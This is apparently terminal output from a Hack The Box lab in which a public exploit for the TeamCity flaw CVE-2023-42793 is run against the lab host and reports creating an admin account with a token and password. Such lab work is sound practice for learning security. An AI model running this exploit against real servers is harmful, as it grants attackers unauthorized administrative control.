 ┌──(root㉿kali)-[/home/kali/HTB/Runner]
└─# python3 51884.py -u http://teamcity.runner.htb
EDB Verified: ×
Exploit: /
{}
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.eDJRNzYtMVpmbXhIU01Fc19ybFVRVzBuQVc0.OGJlZmE3NzMtNzJhOS00MzY1LWIxNjMtNzMzMmE0YmE2MGMz
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_admin08TP
Password: Main_password!!**